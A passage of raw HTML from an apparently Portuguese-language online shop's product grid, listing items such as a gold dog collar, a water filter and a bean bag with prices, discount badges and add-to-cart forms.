              id="CardLink-template--24961365508393__main-collection-product-grid-8744441053481"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-8744441053481 Badge-template--24961365508393__main-collection-product-grid-8744441053481"
            >
              18k Gold 32mm Cuban Link Chain Dog Collar
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="8744441053481" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$145.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$145.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$240.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8744441053481">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid8744441053481-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid8744441053481-submit title-template--24961365508393__main-collection-product-grid-8744441053481"
                  data-product-url="/pt/products/18k-gold-dog-chain-collar-cuban-link-25-32mm"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8744441053481" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para 18k Gold 32mm Cuban Link Chain Dog Collar"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8744441053481"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8744441053481" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--24961365508393__main-collection-product-grid-8744441053481"
              class="badge badge--bottom-left color-accent-2"
            >
              39%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/aaa_f2b1a5a2-3379-4571-8cf2-59dcbd842f98.jpg?v=1696390582&width=165 165w,//emfurn.com/cdn/shop/products/aaa_f2b1a5a2-3379-4571-8cf2-59dcbd842f98.jpg?v=1696390582&width=360 360w,//emfurn.com/cdn/shop/products/aaa_f2b1a5a2-3379-4571-8cf2-59dcbd842f98.jpg?v=1696390582&width=533 533w,//emfurn.com/cdn/shop/products/aaa_f2b1a5a2-3379-4571-8cf2-59dcbd842f98.jpg?v=1696390582 623w
                "
                src="//emfurn.com/cdn/shop/products/aaa_f2b1a5a2-3379-4571-8cf2-59dcbd842f98.jpg?v=1696390582&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="2 Sizes Pack - Double-Side Hair Remover Brush"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="623"
                height="625"
                id='quick-add-template--24961365508393__main-collection-product-grid8744421851433-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/product-image-797314952.jpg?v=1696390582&width=165 165w,//emfurn.com/cdn/shop/products/product-image-797314952.jpg?v=1696390582&width=360 360w,//emfurn.com/cdn/shop/products/product-image-797314952.jpg?v=1696390582&width=533 533w,//emfurn.com/cdn/shop/products/product-image-797314952.jpg?v=1696390582&width=720 720w,//emfurn.com/cdn/shop/products/product-image-797314952.jpg?v=1696390582&width=940 940w,//emfurn.com/cdn/shop/products/product-image-797314952.jpg?v=1696390582 1000w
                  "
                  src="//emfurn.com/cdn/shop/products/product-image-797314952.jpg?v=1696390582&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/2-sizes-pack-double-side-hair-remover-brush"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8744421851433"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8744421851433 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-8744421851433"
              >
                2 Sizes Pack - Double-Side Hair Remover Brush
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-8744421851433"
            
          >
            <a
              href="/pt/products/2-sizes-pack-double-side-hair-remover-brush"
              id="CardLink-template--24961365508393__main-collection-product-grid-8744421851433"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-8744421851433 Badge-template--24961365508393__main-collection-product-grid-8744421851433"
            >
              2 Sizes Pack - Double-Side Hair Remover Brush
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="8744421851433" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid8744421851433'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid8744421851433" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid8744421851433-variant-id'
                    type="hidden"
                    name="id"
                    value="46888335999273"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid8744421851433-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid8744421851433-submit title-template--24961365508393__main-collection-product-grid-8744421851433"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8744421851433" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/image_02494d77-9569-4066-bcbb-6553664e01ed.jpg?v=1696390870&width=165 165w,//emfurn.com/cdn/shop/products/image_02494d77-9569-4066-bcbb-6553664e01ed.jpg?v=1696390870&width=360 360w,//emfurn.com/cdn/shop/products/image_02494d77-9569-4066-bcbb-6553664e01ed.jpg?v=1696390870&width=533 533w,//emfurn.com/cdn/shop/products/image_02494d77-9569-4066-bcbb-6553664e01ed.jpg?v=1696390870&width=720 720w,//emfurn.com/cdn/shop/products/image_02494d77-9569-4066-bcbb-6553664e01ed.jpg?v=1696390870&width=940 940w,//emfurn.com/cdn/shop/products/image_02494d77-9569-4066-bcbb-6553664e01ed.jpg?v=1696390870&width=1066 1066w,//emfurn.com/cdn/shop/products/image_02494d77-9569-4066-bcbb-6553664e01ed.jpg?v=1696390870 3023w
                "
                src="//emfurn.com/cdn/shop/products/image_02494d77-9569-4066-bcbb-6553664e01ed.jpg?v=1696390870&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="2L Zero Splash - Water Filter"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3023"
                height="3023"
                id='quick-add-template--24961365508393__main-collection-product-grid8744444494121-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/image_03cf7994-f5dc-41d7-92df-4f648f295af1.jpg?v=1696390870&width=165 165w,//emfurn.com/cdn/shop/products/image_03cf7994-f5dc-41d7-92df-4f648f295af1.jpg?v=1696390870&width=360 360w,//emfurn.com/cdn/shop/products/image_03cf7994-f5dc-41d7-92df-4f648f295af1.jpg?v=1696390870&width=533 533w,//emfurn.com/cdn/shop/products/image_03cf7994-f5dc-41d7-92df-4f648f295af1.jpg?v=1696390870&width=720 720w,//emfurn.com/cdn/shop/products/image_03cf7994-f5dc-41d7-92df-4f648f295af1.jpg?v=1696390870&width=940 940w,//emfurn.com/cdn/shop/products/image_03cf7994-f5dc-41d7-92df-4f648f295af1.jpg?v=1696390870&width=1066 1066w,//emfurn.com/cdn/shop/products/image_03cf7994-f5dc-41d7-92df-4f648f295af1.jpg?v=1696390870 3024w
                  "
                  src="//emfurn.com/cdn/shop/products/image_03cf7994-f5dc-41d7-92df-4f648f295af1.jpg?v=1696390870&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3024"
                  height="3024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/2l-zero-splash-filter"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8744444494121"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8744444494121 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-8744444494121"
              >
                2L Zero Splash - Water Filter
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-8744444494121"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-8744444494121"
            
          >
            <a
              href="/pt/products/2l-zero-splash-filter"
              id="CardLink-template--24961365508393__main-collection-product-grid-8744444494121"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-8744444494121 Badge-template--24961365508393__main-collection-product-grid-8744444494121"
            >
              2L Zero Splash - Water Filter
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="8744444494121" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$30.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid8744444494121'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid8744444494121" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid8744444494121-variant-id'
                    type="hidden"
                    name="id"
                    value="46888556429609"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid8744444494121-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid8744444494121-submit title-template--24961365508393__main-collection-product-grid-8744444494121"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8744444494121" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--24961365508393__main-collection-product-grid-8744444494121"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/Sdb59127066604ffc96af330347f6195fk.jpg?v=1678096401&width=165 165w,//emfurn.com/cdn/shop/products/Sdb59127066604ffc96af330347f6195fk.jpg?v=1678096401&width=360 360w,//emfurn.com/cdn/shop/products/Sdb59127066604ffc96af330347f6195fk.jpg?v=1678096401&width=533 533w,//emfurn.com/cdn/shop/products/Sdb59127066604ffc96af330347f6195fk.jpg?v=1678096401&width=720 720w,//emfurn.com/cdn/shop/products/Sdb59127066604ffc96af330347f6195fk.jpg?v=1678096401 800w
                "
                src="//emfurn.com/cdn/shop/products/Sdb59127066604ffc96af330347f6195fk.jpg?v=1678096401&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="40CM Night Light Photography Lamp"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--24961365508393__main-collection-product-grid8152164663593-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/S9a24792249e7440cbc26a375d30541ceS.jpg?v=1678096403&width=165 165w,//emfurn.com/cdn/shop/products/S9a24792249e7440cbc26a375d30541ceS.jpg?v=1678096403&width=360 360w,//emfurn.com/cdn/shop/products/S9a24792249e7440cbc26a375d30541ceS.jpg?v=1678096403&width=533 533w,//emfurn.com/cdn/shop/products/S9a24792249e7440cbc26a375d30541ceS.jpg?v=1678096403&width=720 720w,//emfurn.com/cdn/shop/products/S9a24792249e7440cbc26a375d30541ceS.jpg?v=1678096403 800w
                  "
                  src="//emfurn.com/cdn/shop/products/S9a24792249e7440cbc26a375d30541ceS.jpg?v=1678096403&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/40cm-night-light-photography-lamp"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8152164663593"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8152164663593 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-8152164663593"
              >
                40CM Night Light Photography Lamp
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-8152164663593"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-8152164663593"
            
          >
            <a
              href="/pt/products/40cm-night-light-photography-lamp"
              id="CardLink-template--24961365508393__main-collection-product-grid-8152164663593"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-8152164663593 Badge-template--24961365508393__main-collection-product-grid-8152164663593"
            >
              40CM Night Light Photography Lamp
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="8152164663593" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        De <span class=money>$48.96</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        De <span class=money>$48.96</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$97.92</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8152164663593">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid8152164663593-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid8152164663593-submit title-template--24961365508393__main-collection-product-grid-8152164663593"
                  data-product-url="/pt/products/40cm-night-light-photography-lamp"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8152164663593" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para 40CM Night Light Photography Lamp"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8152164663593"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8152164663593" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--24961365508393__main-collection-product-grid-8152164663593"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/addl_4DM_3893_lg.jpg?v=1572107840&width=165 165w,//emfurn.com/cdn/shop/products/addl_4DM_3893_lg.jpg?v=1572107840&width=360 360w,//emfurn.com/cdn/shop/products/addl_4DM_3893_lg.jpg?v=1572107840&width=533 533w,//emfurn.com/cdn/shop/products/addl_4DM_3893_lg.jpg?v=1572107840 592w
                "
                src="//emfurn.com/cdn/shop/products/addl_4DM_3893_lg.jpg?v=1572107840&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="4ft Original Round Bean Bag Relax Sack - living-essentials"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="592"
                height="592"
                id='quick-add-template--24961365508393__main-collection-product-grid7765456071-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/addl_4DM_3972_lg.jpg?v=1572107840&width=165 165w,//emfurn.com/cdn/shop/products/addl_4DM_3972_lg.jpg?v=1572107840&width=360 360w,//emfurn.com/cdn/shop/products/addl_4DM_3972_lg.jpg?v=1572107840&width=533 533w,//emfurn.com/cdn/shop/products/addl_4DM_3972_lg.jpg?v=1572107840 576w
                  "
                  src="//emfurn.com/cdn/shop/products/addl_4DM_3972_lg.jpg?v=1572107840&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="576"
                  height="576"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/4-round-relax-sack"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-7765456071"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-7765456071 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-7765456071"
              >
                4ft Original Round Bean Bag Relax Sack
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-7765456071"
            
          >
            <a
              href="/pt/products/4-round-relax-sack"
              id="CardLink-template--24961365508393__main-collection-product-grid-7765456071"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-7765456071 Badge-template--24961365508393__main-collection-product-grid-7765456071"
            >
              4ft Original Round Bean Bag Relax Sack
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="7765456071" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        De <span class=money>$465.63</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        De <span class=money>$465.63</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7765456071">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid7765456071-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid7765456071-submit title-template--24961365508393__main-collection-product-grid-7765456071"
                  data-product-url="/pt/products/4-round-relax-sack"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7765456071" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para 4ft Original Round Bean Bag Relax Sack"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7765456071"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
